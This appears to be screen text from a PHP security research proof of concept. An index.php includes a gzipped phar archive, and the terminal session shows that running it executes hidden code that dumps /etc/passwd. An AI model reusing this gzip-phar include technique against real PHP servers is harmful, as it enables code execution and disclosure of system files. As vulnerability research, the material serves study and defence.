 exploit.php POC 2 exploit.php .../gzip index.php .../gzip × class.php
POC > gzip > index.php
1 <?php
2
3 include "test.phar.gz";
4
5 ?>
PROBLEMS 11 OUTPUT DEBUG CONSOLE TERMINAL PORTS 2
winky@DESKTOP-I8OR0C9 [17:01:41] [~/Workspace/research/phar/POC/gzip]
-> % php --version
PHP 8.4.6 (cli) (built: Apr 14 2025 16:59:47) (NTS)
Copyright (c) The PHP Group
Zend Engine v4.4.6, Copyright (c) Zend Technologies
with Zend OPcache v8.4.6, Copyright (c), by Zend Technologies
winky@DESKTOP-I8OR0C9 [17:01:43] [~/Workspace/research/phar/POC/gzip]
-> % gzip test.phar
winky@DESKTOP-I8OR0C9 [17:01:45] [~/Workspace/research/phar/POC/gzip]
-> % cat test.phar.gz
��qest.phar��/�(P(�,.I��PJN,Q�O-I�/H,..OQЦV���p� �w��
���rY1000� �f``�L+Ck ]�Z\�WRQ����;���z D)P����h�A���
�%
winky@DESKTOP-I8OR0C9 [17:01:48] [~/Workspace/research/phar/POC/gzip]
-> % php index.php
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin